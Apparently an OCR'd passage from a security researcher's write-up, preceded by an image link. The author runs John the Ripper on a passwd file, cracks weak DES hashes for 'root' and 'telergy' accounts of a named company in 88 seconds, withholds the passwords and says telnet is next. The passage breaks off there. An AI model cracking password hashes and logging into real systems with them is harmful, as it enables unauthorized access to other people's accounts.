
[muanton@server etc]$ john passwd
Loaded 2 password hashes with 2 different
salts (Traditional DES [128/128 BS SSE2-16])
xxx (root)
xxx (telergy)
guesses: 2 time: 0:00:01:28 DONE (Sun Sep 15
15:16:25 2013) c/s: 2089K trying: xxx
Use the “–show” option to display all of the
cracked passwords reliably
I am not going to show passwords here as this
might harm lots of Telergy users, but notice that
john did it in
88 seconds
! It was very weak
passwords for both users.
Anyway, I am trying telnet: